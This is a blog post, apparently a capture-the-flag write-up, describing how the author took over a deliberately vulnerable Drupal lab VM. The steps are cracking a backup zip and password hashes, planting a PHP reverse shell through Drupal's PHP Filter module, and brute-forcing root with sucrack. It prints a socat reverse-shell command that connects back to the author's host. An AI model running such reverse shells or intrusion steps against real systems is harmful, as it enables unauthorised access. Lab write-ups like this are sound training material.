Another day another box, been somewhat busy with stuff, I really want to be active on my blog but my frequent changing to stuff on what to write, or what to do is killing me sometimes I do some vulnerable boxes or I just move into reading a book ( Web Application Hacker’s Handbook, cough cough) but I will manage my time better let’s start
So first is some recon a simple nmap scan to start
# Nmap 7.70 scan initiated Sat Apr 6 19:30:23 2019 as: nmap -sC -sV -p80 -oA nmap/rootthis-tcp 192.168.25.144
Nmap scan report for 192.168.25.144
Host is up (0.00034s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 00:0C:29:0D:A6:A8 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 6 19:30:31 2019 -- 1 IP address (1 host up) scanned in 7.61 seconds
One port open let’s do some manual enumeration and try to get more detail’s on this port 80 I use curl here

Ok by this we can tell there are no weird cookies, Bad Responses or so or proxies running so we can simply visit the page but it ends up being an Apache default page so I went with Gobuster to find any directories

A few directories here we notice that we get a CMS listed so we know it’s running Drupal The HTTP response status code 301 Moved Permanently doesn’t mean bad news necessarily but here backup looks more interesting for an OK response so we visit the directory

A drupal web-page with a login on the right side we need to do a little more recon since we have no credentials whatsoever, so we can continue we also receive a BIN file from the backup directory, we can go for enumerating drupal or guess some passwords, I decided here to continue with a droopescan

A few plugin information and it’s version, some themes and the admin login page. I stopped here and continue with the BIN file received from the backup directory

I poked around the bin file and found out it was zipped and contained a sql DB

But it also contained a password

The beauty of offline cracking is that there are no limits on guessing and a File usually does not get blocked, so we can use this tool called fcrackzip to continue here and proceed with the rock-you word-list.
I started the mysql server and imported the dump.sql file enumerated the file and found databases, tables and hashes

We get a username WEBMAN and a hash but also there are still a few more tables to enumerate as it seems that, this is a hash we cannot manage to crack in a matter of minutes so continuing we the other table we find more


These look a lot more like hashes more easier to crack there are incredible resources online where we can easily crack these in a matter of seconds here I got to Crack Station and get results
Now back to the Drupal Login page and…


Success but we also receive an error that there is a Drupal update and to fix some security issues, here it’s good news because we may find exploits to gain a shell access into the webserver usually it’s a low-level access but we might get lucky.
Once access to the drupal webiste we can activate the PHP Filter Module and add a reverse php shell onto a basic page
once this is done we want to continue to the following page and edit so every user can evaluate php code
We continue with a simple php reverse shell from pentest monkey resource, its webpage or github repo work perfectly fine

Making sure we prepare a listener on our box the moment we save a shell is popped

Once in the OS we continue enumerating more to gain root privileges
After moving to the user directory we find a txt file that say’s
Hi root,
Your password for this machine is weak and within the first 300 words of the rockyou.txt wordlist. Fortunately root is not accessible via ssh. Please update the password to a more secure one.
Regards,
user

So here we need to be a little more creative in a way we cannot use all 14 million passwords for getting root so we need to cut these into the first 300 words and make a smaller wordlist
it also mentions that root isn’t accessible through ssh
if we remember our previous nmap scan we don’t have ssh access or a port listening on ssh
After a little more enumeration it seems that the box does not contain any compilers or permissions for this
and su cannot be run unless I upgrade to a terminal

The all mighty python is not on the box to upgrade
python -c 'import pty;pty.spawn("/bin/bash")'
No worries we cannot stop here, an incredible tool called socat will help us continue on our moment of needs, I downloaded a socat binary into the box pre-compiled as there are no compilers mentioned before in this box

an the following command on VICTIM
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.25.142:4444 and this on my Kalli
socat file:tty,raw,echo=0 tcp-listen:4444 Verify su command

Now with a follow up here there are no way’s to BRUTE-FORCE a password remotely here so we need to do this locally using the SU command this incredible tool called sucrack will help us with this issue, as it will attempt to login using su – [PASSWORD] until it get’s a correct login, we let the tool run for a few minutes

and the FLAG

Well what an incredible experience it sure demonstrated me very important things such as local brute-forcing that I was not aware of a few Shell upgrade’s without other languages present such as Python and just to keep enumerating and don’t be afraid to ask for help, I was lost here with the Shell upgrade
A few books Hackers Playbook, Red Team Field Manual and a few friends helped here, the best tip I received a while back is that It’s always good to work in a team to see the different approaches to a Box it just stuck in my head and never left
There are so many way’s to approach a machine and asking for help is never a weakness, keep at it with learning and always ask questions!!